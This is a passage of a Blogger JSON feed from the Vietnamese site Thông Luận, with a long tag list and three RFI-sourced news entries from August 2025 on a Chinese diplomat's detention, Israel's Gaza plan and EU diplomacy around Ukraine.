Khắc"},{"term":"Trần Kiếm"},{"term":"Trần Nhật Phong"},{"term":"Trần Quốc Thuận"},{"term":"Trần Thu Dung"},{"term":"Trần Trung Đạo"},{"term":"Trần Việt Anh"},{"term":"Trần Văn Chánh"},{"term":"Trần Vũ Hải"},{"term":"Trịnh Bình An"},{"term":"Trịnh Hữu Long"},{"term":"Tsubasa Suruga"},{"term":"Tuần Việt Nam"},{"term":"Tâm lý học"},{"term":"Tân Hoàng Minh"},{"term":"Tây Nam Phần"},{"term":"Tình Báo"},{"term":"Tô Thùy Yên"},{"term":"Tô Văn Trường"},{"term":"Tổng hợp"},{"term":"Tư Tiếu Nguyễn Hữu Quang"},{"term":"Tạ Duy Anh"},{"term":"Tập Hợp 40 tuổi"},{"term":"Tố Hữu"},{"term":"Tổng Thống Mỹ 46"},{"term":"Tự do"},{"term":"Vaccine"},{"term":"Vaclav Havel"},{"term":"Vien Huynh"},{"term":"Viễn Dương"},{"term":"Việt Echo"},{"term":"Việt Nam -Mỹ-Nga-Trung Quốc"},{"term":"Việt Nam- Đức"},{"term":"Việt Tuệ"},{"term":"Việt võ đạo"},{"term":"Vlogger Effy Nguyễn"},{"term":"Võ Hồng Ly"},{"term":"Văn hóa khen chê"},{"term":"Vũ Khang"},{"term":"Vũ Ngọc Yên"},{"term":"Vương Chí Nhàn"},{"term":"Vụ án Yên Bái"},{"term":"WTO"},{"term":"Wang Jisi"},{"term":"Xuân Thọ"},{"term":"Xuân Văn"},{"term":"Yogita Limaye"},{"term":"Zelensky"},{"term":"Zhao Jianwei"},{"term":"ZingNews"},{"term":"an ninh tập thể"},{"term":"biến cố Thái Bình"},{"term":"biệt phủ"},{"term":"boxit Tây Nguyên"},{"term":"bất động sản"},{"term":"bê bối hồ sơ Epstein"},{"term":"bê bối quan chức ĐCS"},{"term":"bình luận"},{"term":"bất bình đẳng"},{"term":"bầu cử Philipines"},{"term":"bầu cử Thái Lan"},{"term":"bệnh phong"},{"term":"bỏ án tử hình"},{"term":"cao miên"},{"term":"chiến tranh kinh tế"},{"term":"chuyên gia"},{"term":"chuỗi cung ứng"},{"term":"chân dung lãnh đạo"},{"term":"chân lạp"},{"term":"chính trị Brazil"},{"term":"chính trị Nhật Bản"},{"term":"chính trị Đức"},{"term":"chính đảng"},{"term":"chống khủng bố"},{"term":"chế"},{"term":"chống chuyển giá"},{"term":"chủ nghĩa dân tộc"},{"term":"chủ nghĩa hiện thực"},{"term":"chủ nghĩa phóng khoáng"},{"term":"chủ nghĩa trọng người thành đạt"},{"term":"chứng khoán VN"},{"term":"cô dâu Việt"},{"term":"công chức"},{"term":"công lý"},{"term":"công nghệ chip"},{"term":"công ty Việt-Á"},{"term":"cơ cấu tổ chức"},{"term":"cấm vận"},{"term":"cực hữu"},{"term":"diễn"},{"term":"già hóa dân số"},{"term":"giá dầu giảm"},{"term":"gián điệp"},{"term":"giới trẻ Việt Nam"},{"term":"hiểm họa chiến tranh"},{"term":"hậu Cộng sản"},{"term":"hồi ức"},{"term":"hội tam điểm"},{"term":"insight"},{"term":"khái niệm"},{"term":"khúc quanh lịch sử Việt Nam"},{"term":"khủng hoảng Gadagascar"},{"term":"khủng hoảng Mỹ - Châu Âu"},{"term":"khủng hoảng Nga-Ukraine"},{"term":"khủng hoảng Syria"},{"term":"khủng hoảng Ukraine"},{"term":"khủng hoảng dân số"},{"term":"kinh tế tư nhân"},{"term":"kiều hối"},{"term":"kỳ thị người gốc Á"},{"term":"luật biểu tình"},{"term":"lạm phát tiến sĩ"},{"term":"lực lượng 47"},{"term":"miền trung"},{"term":"mô"},{"term":"mô thức Việt Nam"},{"term":"mối nguy AI"},{"term":"mối nguy hỏa hoạn"},{"term":"nghiên cứu"},{"term":"nghị viện"},{"term":"nguyễn ngọc huy"},{"term":"người già neo đơn"},{"term":"người nổi tiếng"},{"term":"ngụy biện"},{"term":"nhà máy rác"},{"term":"nhân dân tệ"},{"term":"nhân dân tệ ảo"},{"term":"nhất nguyên"},{"term":"nắng nóng ở Châu Âu"},{"term":"opec"},{"term":"phiếu tín nhiệm"},{"term":"phỏng"},{"term":"profile"},{"term":"quan hệ Anh-Nga"},{"term":"quan hệ Anh-Nhật"},{"term":"quan hệ Anh-Việt"},{"term":"quan hệ EU-Việt Nam"},{"term":"quan hệ Mỹ-Canada"},{"term":"quan hệ Mỹ-đồng minh"},{"term":"quan hệ Mỹ-Ấn Độ"},{"term":"quan hệ Trung Quốc - Nhật Bản"},{"term":"quan hệ Việt - Pháp"},{"term":"quan hệ Việt Nam - Israel"},{"term":"quan hệ Việt-Hàn"},{"term":"quan hệ Việt-Lào"},{"term":"quan hệ Âu - Á"},{"term":"quan hệ Ấn Độ-Pakistan"},{"term":"quyền lực công nghệ"},{"term":"quê hương Việt Nam"},{"term":"sinh viên TQ biểu tình"},{"term":"sách"},{"term":"sáp nhập tỉnh thành"},{"term":"sùng bái lãnh tụ"},{"term":"sổ hộ khẩu"},{"term":"sức khỏe cộng đồng"},{"term":"sự kiện"},{"term":"tam giác vàng"},{"term":"than đá"},{"term":"thanh trừng nội bộ ĐCSTQ"},{"term":"thùng nhân"},{"term":"thảm họa khí hậu 2022"},{"term":"thảm họa nhựa"},{"term":"thảm họa động đất"},{"term":"thế lực thù  địch"},{"term":"thể chế thế tục"},{"term":"tin tặc"},{"term":"ting giả"},{"term":"tintuc"},{"term":"tiếng Nga"},{"term":"tiếng Trung"},{"term":"toàn cầu"},{"term":"truyền thông"},{"term":"truyền thông bẩn"},{"term":"truyện ngụ ngôn"},{"term":"trách nhiệm"},{"term":"trại cải tạo"},{"term":"trẻ ăn xin"},{"term":"trọc phú"},{"term":"tài nguyên rừng"},{"term":"tân cương"},{"term":"tòa án công lý quốc tế"},{"term":"tư bản bè đảng"},{"term":"tư bản thân hữu"},{"term":"tư pháp Việt Nam"},{"term":"tổng bí thư"},{"term":"từ Hán Việt"},{"term":"tự diễn biến-tự chuyển hóa"},{"term":"việt bá"},{"term":"văn hóa Champa"},{"term":"vỡ nợ"},{"term":"vụ án Hồ Huy Hải"},{"term":"vụ án Phạm Đoan Trang"},{"term":"xin cứu đói"},{"term":"xung đột Armenia-Azerbaizan"},{"term":"xung đột nguồn nước"},{"term":"xã hội dân sự"},{"term":"xã hội học"},{"term":"youtube"},{"term":"Ý Nhi"},{"term":"ĐInh Yên Thảo"},{"term":"Điểm Tuần Báo"},{"term":"Điện Biên Phủ"},{"term":"Đoàn Bảo Châu"},{"term":"Đoàn Ngọc Hải"},{"term":"Đoàn Viết Hoạt"},{"term":"Đoàn Xuân Kiên"},{"term":"Đoản Kiếm"},{"term":"Đà Lạt"},{"term":"Đông Nhật"},{"term":"Đông Đô"},{"term":"Đại Trung Đông"},{"term":"Đại hội 20"},{"term":"Đặng Hoàng Giang"},{"term":"Đặng Phong"},{"term":"Đồng Rúp"},{"term":"Đỗ Thị Thu"},{"term":"Đức - Trung Quốc"},{"term":"Đức Phổ"},{"term":"đa nguyên"},{"term":"đoàn thanh niên"},{"term":"đại hội đảng Trung Quốc"},{"term":"đất công"},{"term":"Ước vọng của cha"},{"term":"Ấn Độ - Thái Bình Dương"}],"title":{"type":"text","$t":"THÔNG LUẬN"},"subtitle":{"type":"html","$t":"Cơ quan ngôn luận của Tập Hợp Dân Chủ Đa Nguyên"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thongluan.blog\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/Tin+t%E1%BB%A9c?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/search\/label\/Tin%20t%E1%BB%A9c"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/Tin+t%E1%BB%A9c\/-\/Tin+t%E1%BB%A9c?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2549"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-851448402025196465"},"published":{"$t":"2025-08-12T22:09:00.001+07:00"},"updated":{"$t":"2025-08-12T22:09:00.118+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chính trị Trung Quốc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tin tức"}],"title":{"type":"text","$t":"Trung Quốc : Lãnh đạo ngoại giao của đảng bị bắt giữ (Anh Vũ)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhật báo Mỹ The Wall Street Journal ngày 10\/08\/2025 đưa tin một nhà ngoại giao cao cấp của Trung Quốc, ứng viên tiềm năng cho chức ngoại trưởng, đã bị chính quyền Bắc Kinh bắt giữ để thẩm vấn. Ông Lưu Kiên Siêu, Trưởng Ban Đối ngoại Trung ương Đảng Cộng sản, bị \"dẫn đi\" sau khi trở về từ chuyến công tác cuối tháng 7. Nguyên nhân của vụ bắt giữ chưa được tiết lộ. Bộ Ngoại Giao Trung Quốc chưa phản hồi yêu cầu xác nhận.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/s.rfi.fr\/media\/display\/0ad2875a-766a-11f0-9ec0-005056a90284\/w:1024\/p:16x9\/AP24012565214376.jpg\" \/\u003EẢnh tư liệu : Trưởng ban Đối ngoại đảng Cộng Sản Trung Quốc Lưu Kiến Siêu (G) trong cuộc họp với ngoại trưởng Mỹ Antony Blinken tại Washington, Hoa Kỳ, ngày 12\/01\/2024. AP - Susan Walsh\u003Cbr \/\u003E\u003Cbr \/\u003EThông tín viên Clea Broadhurst tại bắc Kinh cho biêt thêm thông tin :\u003Cbr \/\u003E\u003Cbr \/\u003EKhông có lý do nào liên quan đến việc bắt giữ Lưu Kiến Siêu được tiết lộ. Cả bộ Ngoại Giao Trung Quốc, Ban Đối ngoại, và cơ quan kỷ luật của Đảng đều không xác nhận thông tin này.\u003Cbr \/\u003E\u003Cbr \/\u003ELà một nhà ngoại giao dày dạn kinh nghiệm, nói lưu loát tiếng Anh, ông Lưu Kiến Siêu từng là đại sứ tại Philippines và Indonesia, và sau đó là một quan chức cao cấp chống tham nhũng, chỉ đạo Chiến dịch Săn Cáo để trừng trị những kẻ bị cáo buộc tham ô đào tẩu.\u003Cbr \/\u003E\u003Cbr \/\u003ETừ năm 2022, ông giữ một vị trí chiến lược là Trưởng Ban Đối ngoại, phụ trách quan hệ với các chính đảng nước ngoài và các quốc gia xã hội chủ nghĩa. Đây là một cơ quan chủ chốt trong lĩnh vực đối ngoại của Đảng và trực tiếp liên quan đến các ưu tiên ngoại giao của Tập Cận Bình.\u003Cbr \/\u003E\u003Cbr \/\u003EViệc bắt giữ ông Lưu Kiến Siêu nằm trong chiến dịch kỷ luật sâu rộng của Tập Cận Bình, đã trừng phạt hơn 6,2 triệu người kể từ năm 2012 vì tội tham nhũng, trì trệ quan liêu, hoặc tiết lộ bí mật Nhà nước. Đây là cuộc điều tra quan trọng nhất nhắm vào một nhà ngoại giao kể từ khi ngoại trưởng Tần Cương bị cách chức vào năm 2023.\u003Cbr \/\u003E\u003Cbr \/\u003EĐược coi là người có khả năng kế nhiệm của Tần Cương, ông Lưu Kiến Siêu nổi lên hồi đầu 7 khi ông lên tiếng cáo buộc lãnh đạo Lầu Năm Góc \"kích động đối đầu\" ở châu Á.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAnh Vũ\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E11\/08\/2025\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ENguồn:\u003C\/b\u003E RFI Tiếng Việt\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/851448402025196465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/851448402025196465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/08\/trung-quoc-lanh-ao-ngoai-giao-cua-ang.html","title":"Trung Quốc : Lãnh đạo ngoại giao của đảng bị bắt giữ (Anh Vũ)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-3143669416361156049"},"published":{"$t":"2025-08-12T20:00:00.000+07:00"},"updated":{"$t":"2025-08-12T20:00:00.116+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tin tức"},{"scheme":"http://www.blogger.com/atom/ns#","term":"xung đột Do Thái - Palestine"}],"title":{"type":"text","$t":"Kế hoạch kiểm soát Gaza của Israel bị quốc tế và dư luận trong nước phản đối mạnh (Anh Vũ)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgày 10\/08\/2025, Hội Đồng Bảo An Liên Hiệp Quốc đã họp khẩn theo đề xuất của nhiều nước châu Âu để bàn về kế hoạch của Israel kiểm soát thành phố Gaza, nhưng không ra được nghị quyết nào. Các các quan chức cấp cao Liên Hiệp Quốc cảnh báo kế hoạch của Israel có nguy cơ châm ngòi cho “một thảm họa mới” với những hệ lụy nghiêm trọng đối với khu vực.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/s.rfi.fr\/media\/display\/75ca1468-7671-11f0-9735-005056a90284\/w:1024\/p:16x9\/2025-08-10T223025Z-1234496555-RC2E4GA5G6FK-RTRMADP-3-ISRAEL-PALESTINIANS-NETANYAHU.jpg\" \/\u003E\u003Ci\u003EThủ tướng Benjamin Netanyahu họp báo tại văn phòng thủ tướng ở Jerusalem, Israel, ngày 10\/08\/2025. via REUTERS - ABIR SULTAN\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAnh, cùng nhiều nước, cũng chỉ trích kế hoạch sẽ làm trầm trọng thêm nỗi đau khổ của dân thường, trong khi Palestine gọi đây là hành động “phi pháp và vô đạo đức”, yêu cầu cho phép báo chí quốc tế vào đưa tin. Trong khi đó, Hoa Kỳ, đồng minh thân cận của Israel, cáo buộc các nước kêu gọi họp khẩn là đang “kéo dài chiến tranh” và khẳng định Israel có quyền tự vệ trước Hamas.\u003Cbr \/\u003E\u003Cbr \/\u003EBất chấp làn sóng phản đối quốc tế ngày càng mạnh mẽ, thủ tướng Israel Benjamin Netanyahu biện hộ rằng kế hoạch tấn công vùng lãnh thổ Palestine là “cách tốt nhất” để “kết thúc cuộc chiến” đã kéo dài suốt 22 tháng qua. Nhưng tại Israel, kế hoạch này cũng đang vấp phải làn sóng phản đối trong công luận và ngay trong chính quyền.\u003Cbr \/\u003E\u003Cbr \/\u003EThông tín viên Nicolas Falez tại Jerusalem cho biết thêm thông tin :\u003Cbr \/\u003E\u003Cbr \/\u003ETại Israel, kế hoạch quân sự mới cho Gaza đã được chính phủ thông qua bất chấp thái độ miễn cưỡng của quân đội. Giờ đây, kế hoạch này đang đối mặt với một hình thức phản đối mới : người thân của các con tin Israel kêu gọi đình công để phong tỏa toàn quốc vào Chủ nhật tới. Người dân Israel vô cùng phẫn nộ, cho rằng Benjamin Netanyahu đã quyết định hy sinh các con tin.\u003Cbr \/\u003E\u003Cbr \/\u003EThủ tướng Israel cũng đang chịu áp lực từ phe cực hữu trong liên minh của ông. Các bộ trưởng Betsalel Smotrich (Tài Chính) và Itamar Ben Gvir (An Ninh), đại diện của phe tôn giáo dân tộc chủ nghĩa cực đoan, muốn chinh phục hoàn toàn dải Gaza không còn người Palestine, điều không được chính thức dự trù trong kế hoạch do Benjamin Netanyahu chủ trương.\u003Cbr \/\u003E\u003Cbr \/\u003EÔng Netanyahu, vốn đã bị Tòa án Hình sự Quốc tế ra lệnh bắt giữ, cũng đang ngày càng bị quốc tế cô lập. Bằng chứng là gần đây Đức đã quyết định ngừng cung cấp một số loại vũ khí cho Israel.\u003Cbr \/\u003E\u003Cbr \/\u003ETối Chủ nhật, lãnh đạo chính phủ Israel đã gọi điện cho Donald Trump, người mà ông hy vọng vẫn giữ sự ủng hộ cho cuộc chiến không hồi kết này.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EHai phần ba thành viên Liên Hiệp Quốc công nhận Palestine\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETheo thống kê và xác minh của AFP, ít nhất 145 trong số 193 quốc gia thành viên Liên Hiệp Quốc đã hoặc sẽ công nhận Nhà nước Palestine, bao gồm cả Pháp, Canada và Úc, những nước đã thông báo ý định tại kỳ họp Đại Hội Đồng Liên Hiệp Quốc vào tháng 9 tới đây. Vương Quốc Anh cũng có kế hoạch này, trừ khi Israel đưa ra một số cam kết nhất định. Phần lớn các quốc gia ở Tây Âu và Bắc Mỹ, gần như toàn bộ các nước ở châu Đại Dương, Nhật Bản, Hàn Quốc, cùng một số ít quốc gia ở châu Phi và Mỹ Latinh, không công nhận Nhà nước Palestine. Mới nhất, hôm nay, 11\/08, thủ tướng Úc Anthony Albanese tuyên bố với báo chí rằng Canberra sẽ công nhận Nhà nước Palestine trước Đại hội Đồng Liên Hiệp Quốc vào tháng 9.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAnh Vũ\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E11\/08\/2025\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ENguồn:\u003C\/b\u003E RFI Tiếng Việt\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3143669416361156049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3143669416361156049"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/08\/ke-hoach-kiem-soat-gaza-cua-israel-bi.html","title":"Kế hoạch kiểm soát Gaza của Israel bị quốc tế và dư luận trong nước phản đối mạnh (Anh Vũ)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-7326519548090213795"},"published":{"$t":"2025-08-11T22:05:00.000+07:00"},"updated":{"$t":"2025-08-11T22:05:13.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuộc chiến Nga-Ukraine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tin tức"}],"title":{"type":"text","$t":"Liên Hiệp Châu Âu họp khẩn để Ukraina tham gia vào đàm phán Mỹ-Nga (Chi Phương - Minh Phương)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgoại trưởng của các nước thuộc Liên Hiệp Châu Âu họp khẩn hôm nay, 11\/08\/2025, qua hình thức trực tuyến, với sự tham gia của ngoại trưởng Ukraina Andriï Sybigua. Trước cuộc gặp thượng đỉnh giữa Donald Trump và Vladimir Putin vào cuối tuần này (15\/08) tại Alaska, các lãnh đạo châu Âu đang tìm cách đưa Kiev và Liên Âu vào bàn đàm phán về chấm dứt chiến tranh Nga - Ukraina, không để Kiev phải nhượng bộ trước các điều kiện của điện Kremlin.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/s.rfi.fr\/media\/display\/40b775dc-665d-11f0-9f28-005056bf30b7\/w:1024\/p:16x9\/2025-07-15T074750Z-1646322757-RC2VMFAVHFXU-RTRMADP-3-UKRAINE-CRISIS-EU.jpg\" \/\u003E\u003Ci\u003EẢnh tư liệu : Lãnh đạo ngành ngoại giao châu Âu Kaja Kallas rung chuông khai mạc cuộc họp hội đồng ngoại trưởng Liên Hiệp Châu Âu tại Bruxelles, Bỉ, ngày 15\/07\/2025. REUTERS - Yves Herman\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETheo thông cáo được AFP trích dẫn, lãnh đạo ngoại giao châu Âu Kaja Kallas khẳng định \"tổng thống Trump đã đúng khi nói rằng Nga phải chấm dứt chiến tranh với Ukraina\", đồng thời nhấn mạnh mọi thỏa thuận giữa Nga và Mỹ phải bao gồm cả Ukraina và Liên Âu, bởi đây là \"vấn đề an ninh đối với Ukraina và toàn bộ châu Âu\".\u003Cbr \/\u003E\u003Cbr \/\u003ESau khi cuộc gặp giữa tổng thống Nga và Mỹ được thông báo, các nước châu Âu đã nỗ lực tạo một mặt trận chung để ủng hộ Ukraina. Một thông cáo chung đã được đưa ra, kêu gọi tổng thống Mỹ gia tăng áp lực đối với Nga.\u003Cbr \/\u003E\u003Cbr \/\u003ETại thượng đỉnh Alaska vào ngày 15\/08, tổng thống Trump nêu ra khả năng về một thỏa thuận \"trao đổi lãnh thổ\" để chấm dứt chiến tranh từ hơn 3 năm qua. Trả lời đài truyền hình ABC, tổng thư ký NATO Mark Rutte cho rằng đây sẽ là một sự kiện \"rất quan trọng\", vì là dịp để ông Trump \"thử Putin\", và xác định tổng thống Nga có thật sự muốn kết thúc cuộc chiến này hay không.\u003Cbr \/\u003E\u003Cbr \/\u003ETheo kế hoạch, tổng thống Ukraina Volodymyr Zelensky sẽ không dự thượng đỉnh Mỹ - Nga, song đại sứ Mỹ tại NATO Matthew Whitaker cho biết vẫn có khả năng ông Zelenksy hiện diện tại sự kiện này.\u003Cbr \/\u003E\u003Cbr \/\u003EPhó tổng thống Mỹ J. D. Vance, trả lời kênh Fox News hôm qua, khẳng định rằng \"một trong những rào rản lớn nhất là ông Putin đã nói sẽ không bao giờ ngồi cùng bàn đàm phán với Zelenksy và tổng thống Trump không thể thay đổi điều này\". Ông J. D. Vance cho biết chính quyền Washington đang làm việc để lên lịch trình cho 3 nhà lãnh đạo \"có thể ngồi xuống và trao đổi về việc chấm dứt xung đột\".\u003Cbr \/\u003E\u003Cbr \/\u003ETừ ba ngày qua, ông Zelensky đã trao đổi với lãnh đạo 13 nước châu Âu, nhấn mạnh đến sự toàn vẹn lãnh thổ của Ukraina, được ghi rõ trong Hiến Pháp nước này. Nền \"hòa bình\" đối với Kiev có nghĩa là lấy lại được những vùng lãnh thổ bị chiếm đóng, những đứa trẻ bị Nga cưỡng bức mang đi được trở về và các tù binh được trao trả.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ENgười dân Ukraina : \"Luật pháp quốc tế ở đâu ?\"\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETại Ukraina, nhiều người dân Ukraina kiên quyết không chấp nhận giải pháp đổi lãnh thổ để lấy hòa bình. Có người cho rằng kể cả nếu Ukraina nhượng lại bốn tỉnh đang bị Matxcơva chiếm đóng, tổng thống Putin cũng sẽ không dừng lại và sẽ kiếm cớ để tiếp tục kế hoạch bành trướng của ông.\u003Cbr \/\u003E\u003Cbr \/\u003ETừ Kiev, thông tín viên Emmanuelle Chaze gửi về bài phóng sự :\u003Cbr \/\u003E\u003Cbr \/\u003EỞ Ukraina, không ai thực sự tin rằng các cuộc đàm phán giữa Washington và Matxcơva sẽ thay đổi tình hình trên thực địa. Tương tự như những người dân Kiev khác, hai nhân viên bán hàng Anna và Luda tỏ ra hoài nghi về cuộc gặp giữa Donald Trump và Vladimir Putin. Cô Anna nói : \"Chúng tôi nghĩ Putin là một thằng ngốc, và chúng ta hãy chờ xem Trump sẽ làm gì...\" Luda thì chia sẻ : \"Tôi nghĩ không ai có thể ép Ukraina đầu hàng\" .\u003Cbr \/\u003E\u003Cbr \/\u003EThực tế, với đa số người dân Ukraina, việc nhượng lại lãnh thổ mà không có sự bảo đảm về an ninh trong tương lai là không thể chấp nhận được. Ông Volodymyr, một người đã nghỉ hưu, cho biết : \"Putin sẽ không bao giờ dừng lại ở các vùng Donetsk và Louhansk. Không bao giờ. Tôi không hiểu luật pháp quốc tế ở đâu ? Hiệp ước năm 1947 đâu ? Và cả Hiệp ước Helsinki nữa. Đâu cả rồi ? Những hiệp ước đấy để làm gì ?! Trong vòng một năm, trong sáu tháng nữa, Nga sẽ nói : \"Thật ra chúng tôi không đồng ý\" ,và họ sẽ lại tiến vào Kiev\".\u003Cbr \/\u003E\u003Cbr \/\u003EThay vì nhượng bộ, bà Vera, một người mẹ, muốn Ukraina lấy lại đất đai của mình. Bà nói : \"Hãy bắt đầu bằng việc giành lại Crimée ! Mọi người đều nghĩ Crimée không còn thuộc về chúng ta nữa, nhưng điều đó không đúng. Mọi chuyện bắt đầu từ việc Nga chiếm Crimée, và có lẽ cũng sẽ kết thúc khi chúng ta giành lại được bán đảo này\". Trong khi con trai của bà hô vang : \"Crimée là của chúng ta !\" .\u003Cbr \/\u003E\u003Cbr \/\u003ETổng thống Volodymyr Zelensky, nhận được sự ủng hộ của các đồng minh châu Âu, đã nói rõ ông không có ý định nhượng lãnh thổ Ukraina cho Nga. Người dân cũng đồng tình với chính phủ. Theo một cuộc thăm dò gần đây, ba phần tư người dân Ukraina không chấp nhận hòa bình theo các điều kiện của Nga.\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EChi Phương - Minh Phương\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E11\/08\/2025\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ENguồn:\u003C\/b\u003E RFI Tiếng Việt\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7326519548090213795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7326519548090213795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/08\/lien-hiep-chau-au-hop-khan-e-ukraina.html","title":"Liên Hiệp Châu Âu họp khẩn để Ukraina tham gia vào đàm phán Mỹ-Nga (Chi Phương - Minh Phương)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});